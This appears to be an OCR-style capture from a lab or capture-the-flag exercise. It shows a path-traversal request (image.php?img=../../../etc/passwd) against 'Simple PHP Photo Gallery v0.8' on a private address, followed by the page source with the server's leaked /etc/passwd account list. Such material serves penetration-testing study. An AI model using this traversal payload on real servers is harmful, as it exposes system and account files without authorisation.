 view-source:http://192.168.167.58/image.php?img=../../../etc/passwd
32 function setImgWidth_handler() {
33 setTimeout('setImgWidth()', 1000);
34 }
35 function setImgWidth() {
36 var what;
37
38 what = document.getElementById('thepic');
39
40 originalWidth = what.width;
41
42 if (actualWidth<tableWidth() || what.width < actualWidth)
43 return;
44
45 what.width=tableWidth();
46 }
47
48 function tableWidth() {
49 return windowWidth()-300;
50 }
51
52 function windowWidth() {
53 if (navigator.appName=="Netscape")
54 return window.innerWidth;
55 return document.body.offsetWidth;
56
57 }
58
59 onresize=liveResize;
60
61
62 function highlight(field) {
63 field.focus();
64 field.select();
65 }
66
67 </script>
68 <!-- end javascript -->
69
70
71 <center><a href=''>Back to Gallery</a><center><img id='thepic' onClick='scaleImg()' src='../../../etc/passwd'
72 bin:x:1:1:bin:/bin:/sbin/nologin
73 daemon:x:2:2:daemon:/sbin:/sbin/nologin
74 adm:x:3:4:adm:/var/adm:/sbin/nologin
75 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
76 sync:x:5:0:sync:/sbin:/bin/sync
77 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
78 halt:x:7:0:halt:/sbin:/sbin/halt
79 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
80 operator:x:11:0:operator:/root:/sbin/nologin
81 games:x:12:100:games:/usr/games:/sbin/nologin
82 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
83 nobody:x:99:99:Nobody:/:/sbin/nologin
84 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
85 dbus:x:81:81:System message bus:/:/sbin/nologin
86 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
87 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
88 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
89 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
90 michael:x:1000:1000:Michael:/home/michael:/bin/bash
91 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
92 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
93 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
94 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
95 <br /><center>Simple PHP Photo Gallery v0.8</center>